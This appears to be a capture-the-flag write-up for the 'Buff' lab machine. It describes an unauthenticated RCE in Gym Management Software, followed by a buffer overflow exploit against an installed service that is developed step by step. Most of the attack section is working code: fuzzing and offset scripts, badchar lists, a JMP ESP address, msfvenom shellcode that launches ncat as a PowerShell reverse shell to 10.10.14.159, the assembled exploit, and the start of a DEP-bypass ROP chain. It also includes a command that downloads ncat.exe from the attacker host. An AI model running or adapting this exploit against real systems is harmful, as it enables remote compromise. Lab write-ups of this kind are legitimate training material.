
Buff
Scan
As usual, both TCP and UDP port scans were done on the box. The TCP scan revealed that the following ports are open:

The port TCP/8080 is a web interface but the TCP/7680 is unknown. However, it accepts TCP connections and it might be reverent later.
Unauthenticated RCE into the Web Application (TCP/8080)
A web application was discovered to be running behind the port TCP/8080. 
When visiting the pages of the web application, the page contact has the following mention :
mrb3n's Bro Hut
Made using Gym Management Software 1.0After a few research on the Internet, it appears that the version of Gym Management Software is prone to an Unauthenticated Remote Code Execution. It can be used to gain a remote access on the box as the user buff\shaun.

Get Ncat reverse access
Binaries such as ncat.exe were uploaded on the box in order to get more suitable access with the command :
-command "& { iwr http://10.10.14.159/ncat.exe -OutFile ncat.exe }"
Enumeration as the user shaun
C:\xampp\htdocs\gym\upload> whoami /all
USER INFORMATION
----------------
User Name SID
========== ==============================================
buff\shaun S-1-5-21-2277156429-3381729605-2640630771-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\BATCH Well-known group S-1-5-3 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone DisabledC:\xampp\htdocs\gym\upload> tasklist.exe
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 0 8 K
System 4 0 24 K
Registry 104 0 8,448 K
smss.exe 364 0 352 K
csrss.exe 448 0 3,188 K
wininit.exe 524 0 3,568 K
csrss.exe 532 1 2,104 K
winlogon.exe 592 1 5,468 K
services.exe 668 0 6,856 K
lsass.exe 684 0 7,620 K
svchost.exe 796 0 864 K
svchost.exe 816 0 16,140 K
fontdrvhost.exe 840 0 10,452 K
fontdrvhost.exe 848 1 1,728 K
svchost.exe 932 0 9,240 K
svchost.exe 984 0 3,504 K
dwm.exe 304 1 27,336 K
svchost.exe 412 0 3,512 K
svchost.exe 740 0 2,964 K
svchost.exe 736 0 4,476 K
svchost.exe 1080 0 12,352 K
svchost.exe 1088 0 13,584 K
svchost.exe 1228 0 4,308 K
svchost.exe 1268 0 2,652 K
svchost.exe 1368 0 6,912 K
svchost.exe 1392 0 5,448 K
svchost.exe 1400 0 5,252 K
svchost.exe 1380 0 1,568 K
svchost.exe 1532 0 5,416 K
svchost.exe 1552 0 8,948 K
svchost.exe 1564 0 2,120 K
svchost.exe 1620 0 4,748 K
Memory Compression 1644 0 30,456 K
[...]
TrustedInstaller.exe 72 0 3,348 K
TiWorker.exe 2236 0 416,848 K
svchost.exe 8972 0 2,576 K
svchost.exe 6988 0 2,688 K
svchost.exe 9088 0 1,760 K
conhost.exe 2856 0 564 K
nc.exe 8592 0 492 K
conhost.exe 3732 0 372 K
nc.exe 9200 0 548 K
cmd.exe 5044 0 2,532 K
conhost.exe 5852 0 9,388 K
nc.exe 6576 0 4,444 K
cmd.exe 5952 0 3,112 K
Powershell.exe 5916 0 75,240 K
CloudMe.exe 4008 0 37,664 K
LogonUI.exe 3272 1 29,272 K
svchost.exe 2448 0 7,524 K
svchost.exe 6516 0 7,356 K
SearchProtocolHost.exe 5652 0 11,880 K
SearchFilterHost.exe 3196 0 6,108 K
cmd.exe 2648 0 2,692 K
conhost.exe 5672 0 9,308 K
cmd.exe 1968 0 2,488 K
titeuf.exe 5380 0 4,368 K
cmd.exe 7008 0 3,788 K
cmd.exe 8740 0 2,700 K
conhost.exe 7484 0 9,336 K

tasklist.exe 8512 0 7,444 KAfter digging into the files on the box, couple of settings files with passwords were retrieved but were found useless. An installer file was also found. It seems that the version is prone to a buffer overflow. The file was extracted by mounting a share on the machine and copying it into.
Buffer Overflow
Now that the binary is on our dev box, it is possible to dev an exploit.
Fuzz
Python #!/usr/bin/python import time, struct, sys import socket as so
try: server = sys.argv[1] port = sys.argv[2] except IndexError: print ("[+] Usage %s host port" % sys.argv[0]) sys.exit()
buffer = b"\x41"*1072
s = so.socket(so.AF_INET, so.SOCK_STREAM)
try: s.connect((server, int(port))) s.send(buffer) except Exception as e: print ("[!] connection refused, check debugger") print (e)
s.close()
A pattern can be created in order to identify thee exact offset where the EIP is written. If we can manipulate the EIP, we will be able to redirect the program flow in order to execute the shellcode.
```Powershell
PS C:\metasploit-framework\embedded\framework\tools> .\exploit\pattern_create.rb -l 1072
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6BWe can now use the following buffer with the previous program.

Offset
Now we determine the offset where the EIP is writable.
PS C:\metasploit-framework\embedded\framework\tools> .\exploit\pattern_offset.rb -l 1072 -q 316A4230
[*] Exact match at offset 1052Now we test two things. First that our assumption is the right one and that we can write the EIP, nd secondly that there is enough space somewhere to write our shellcode. To do so, the python code was modified like so : Python #!/usr/bin/python import time, struct, sys import socket as so
try: server = sys.argv[1] port = sys.argv[2] except IndexError: print ("[+] Usage %s host port" % sys.argv[0]) sys.exit()
buffer = b"\x41"*1052 eip = b"\xef\xbe\xad\xde" shellcode = b"\x42"*1052
data = buffer + eip + shellcode
s = so.socket(so.AF_INET, so.SOCK_STREAM) try: s.connect((server, int(port))) s.send(data) except Exception as e: print ("[!] connection refused, check debugger") print (e)
s.close()
As expected, the `EIP` is well rewritten to `0xDEADBEEF`. Furthermore, the `ESP` is pointing data that we control (ie. the B).

We could also add some data before the EIP where the `A` were added. If our shellcode is too big for the "B space", then we would try the "A space".
### Badchars
In order to later being able to create a shellcode, we need to eliminate all the badchars that could make our shellcode to terminate the program and not being executed. The following code can be used to search for badchars :
Python
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")They were submitted instead of the B. The buffer sent was the following one : Python buffer = "\x41"*1052 eip = "\xef\xbe\xad\xde"
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f" "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40" "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f" "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f" "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f" "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf" "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf" "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
data = buffer + eip + badchars

The following badchars were found :
- `0x00`
- `0x0A`
- `0x0D`
### Jump
So if we can maje the `EIP` pointing to an instruction that is `JMP ESP`, we will be able to execute our shellcode. We should now search for this instruction inside the binary.
```Powershell
$> /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm > jmp esp
00000000 FFE4 jmp espA suitable module needs to be found. To do so, the following command is executed into the Immunity Debugger !mona modules. A suitable one will be a one without any security. The module Qt5Xml.dll look like a good candidate.

However, no pointer was found inside.

After looking for others, I found the module qwindows.dll.

The address chosen was : \xb7\x2a\xbe\x6a.
Shellcode
Because it is someway painful to bypass Windows Denfender when uploading a reverse shell or a meterpreter, we can leverage the fact that we had previously uploaded ncat.exe to get a connection back to us.
➜ msfvenom -f python -b "\x00\x0A\x0D" -p windows/exec CMD="C:\\xampp\\htdocs\\gym\\upload\\ncat.exe 10.10.14.159 8002
-e Powershell.exe" EXIT_FUNC="threads"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 283 (iteration=0)
x86/shikata_ga_nai chosen with final size 283
Payload size: 283 bytes
Final size of python file: 1385 bytes
buf = b""
buf += b"\xdb\xcd\xba\xae\xc8\xe7\x30\xd9\x74\x24\xf4\x5d\x2b"
buf += b"\xc9\xb1\x41\x83\xed\xfc\x31\x55\x13\x03\xfb\xdb\x05"
buf += b"\xc5\xff\x34\x4b\x26\xff\xc4\x2c\xae\x1a\xf5\x6c\xd4"
buf += b"\x6f\xa6\x5c\x9e\x3d\x4b\x16\xf2\xd5\xd8\x5a\xdb\xda"
buf += b"\x69\xd0\x3d\xd5\x6a\x49\x7d\x74\xe9\x90\x52\x56\xd0"
buf += b"\x5a\xa7\x97\x15\x86\x4a\xc5\xce\xcc\xf9\xf9\x7b\x98"
buf += b"\xc1\x72\x37\x0c\x42\x67\x80\x2f\x63\x36\x9a\x69\xa3"
buf += b"\xb9\x4f\x02\xea\xa1\x8c\x2f\xa4\x5a\x66\xdb\x37\x8a"
buf += b"\xb6\x24\x9b\xf3\x76\xd7\xe5\x34\xb0\x08\x90\x4c\xc2"
buf += b"\xb5\xa3\x8b\xb8\x61\x21\x0f\x1a\xe1\x91\xeb\x9a\x26"
buf += b"\x47\x78\x90\x83\x03\x26\xb5\x12\xc7\x5d\xc1\x9f\xe6"
buf += b"\xb1\x43\xdb\xcc\x15\x0f\xbf\x6d\x0c\xf5\x6e\x91\x4e"
buf += b"\x56\xce\x37\x05\x7b\x1b\x4a\x44\x16\xda\xd8\xf3\x54"
buf += b"\xdc\xe2\xfb\xc8\xb5\xd3\x70\x87\xc2\xeb\x53\xe3\x3d"
buf += b"\xa6\xf9\x42\xd6\x6f\x68\xd7\xbb\x8f\x47\x14\xc2\x13"
buf += b"\x6d\xe5\x31\x0b\x04\xe0\x7e\x8b\xf5\x98\xef\x7e\xf9"
buf += b"\x0f\x0f\xab\xba\x95\xb3\x2c\x5d\x87\x3b\xbd\xc1\x3f"
buf += b"\xc8\x59\x96\xdc\x43\xfe\x0f\x5a\xc9\xa2\xba\xec\x7d"
buf += b"\x34\x25\x69\x22\xa4\xc6\x10\xae\x16\x6d\xab\x2b\x47"
buf += b"\x5c\x7b\x9a\xb6\xae\x55\xd3\x8c\xe0\x98\x26\xd4\xdc"
buf += b"\xe2\x78\x16\x2e\x33\x54\x33\x6e\x43\xc9\xcc\x0b\xd1"
buf += b"\x66\x5b\xb6\x79\xe5\xb5\x5d\xfa\x90\xc9"Cook it on the dev machine
Lets arrange all the pieces to produce the final code.
Python #!/usr/bin/python import time, struct, sys import socket as so
try: server = sys.argv[1] port = sys.argv[2] except IndexError: print ("[+] Usage %s host port" % sys.argv[0]) sys.exit()
buffer = b"\x41"*1052
eip = b"\xb7\x2a\xbe\x6a"
nop = b"\x90"*8
msfvenom -f python -b "\x00\x0A\x0D" -p windows/exec CMD="C:\xampp\htdocs\gym\upload\ncat.exe 10.10.14.159 8002 -e Powershell.exe" EXIT_FUNC="threads"
shellcode = b"" shellcode += b"\xda\xd1\xd9\x74\x24\xf4\xbf\x2e\xfd\x5f\x92\x5d\x33" shellcode += b"\xc9\xb1\x41\x83\xed\xfc\x31\x7d\x13\x03\x53\xee\xbd" shellcode += b"\x67\x57\xf8\xc0\x88\xa7\xf9\xa4\x01\x42\xc8\xe4\x76" shellcode += b"\x07\x7b\xd5\xfd\x45\x70\x9e\x50\x7d\x03\xd2\x7c\x72" shellcode += b"\xa4\x59\x5b\xbd\x35\xf1\x9f\xdc\xb5\x08\xcc\x3e\x87" shellcode += b"\xc2\x01\x3f\xc0\x3f\xeb\x6d\x99\x34\x5e\x81\xae\x01" shellcode += b"\x63\x2a\xfc\x84\xe3\xcf\xb5\xa7\xc2\x5e\xcd\xf1\xc4" shellcode += b"\x61\x02\x8a\x4c\x79\x47\xb7\x07\xf2\xb3\x43\x96\xd2" shellcode += b"\x8d\xac\x35\x1b\x22\x5f\x47\x5c\x85\x80\x32\x94\xf5" shellcode += b"\x3d\x45\x63\x87\x99\xc0\x77\x2f\x69\x72\x53\xd1\xbe" shellcode += b"\xe5\x10\xdd\x0b\x61\x7e\xc2\x8a\xa6\xf5\xfe\x07\x49" shellcode += b"\xd9\x76\x53\x6e\xfd\xd3\x07\x0f\xa4\xb9\xe6\x30\xb6" shellcode += b"\x61\x56\x95\xbd\x8c\x83\xa4\x9c\xda\x52\x3a\x9b\xa9" shellcode += b"\x55\x44\xa3\x9d\x3d\x75\x28\x72\x39\x8a\xfb\x36\xb5" shellcode += b"\xc0\xa1\x1f\x5e\x8d\x30\x22\x03\x2e\xef\x61\x3a\xad" shellcode += b"\x05\x1a\xb9\xad\x6c\x1f\x85\x69\x9d\x6d\x96\x1f\xa1" shellcode += b"\xc2\x97\x35\xe2\xde\x3b\xce\x85\x73\xb4\x5e\x19\xe4" shellcode += b"\x40\xfb\xce\x97\xdb\x5f\x77\x21\x71\x3c\x02\xa1\xe5" shellcode += b"\xd3\x8d\x25\xaa\x45\x2e\xc7\x26\xb4\xd5\x7f\xa2\xe8" shellcode += b"\x24\xb0\x02\xd8\x76\x9e\x6b\x2e\x58\xef\xbe\x77\x84" shellcode += b"\x37\xf1\xb7\xf6\x67\xdc\xd2\xd6\x17\x71\x6a\x73\xaa" shellcode += b"\xfe\xfc\x1e\x26\x6d\xd3\x85\xce\x08\x2b"
data = buffer + eip + nop + shellcode
s = so.socket(so.AF_INET, so.SOCK_STREAM) try: s.connect((server, int(port))) s.send(data) except Exception as e: print ("[!] connection refused, check debugger") print (e)
s.close()
## DEP concerns
`DEP` might be enabled on the machine, so we can make the exploit bypass it in case of it i enabled.
Instead of using a `JMP ESP`, we will use a ROP chain.
`!mona rop -m qwindows.dll -cp nonul` was used to generate a ROP chain into the module :
The python3 working code produced by mona is :
Python
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
#[---INFO:gadgets_to_set_esi:---]
0x68aec4a6, # POP EAX # RETN [Qt5Core.dll]
0x690398a0, # ptr to &VirtualAlloc() [IAT Qt5Core.dll]
0x68b711c6, # MOV EAX,DWORD PTR DS:[EAX] # RETN [Qt5Core.dll]
0x68d8e0b1, # XCHG EAX,ESI # RETN [Qt5Core.dll]
#[---INFO:gadgets_to_set_ebp:---]
0x68aa5b32, # POP EBP # RETN [Qt5Core.dll]
0x68d652e1, # & call esp [Qt5Core.dll]
#[---INFO:gadgets_to_set_ebx:---]
0x68d80082, # POP EBX # RETN [Qt5Core.dll]
0x00000001, # 0x00000001-> ebx
#[---INFO:gadgets_to_set_edx:---]
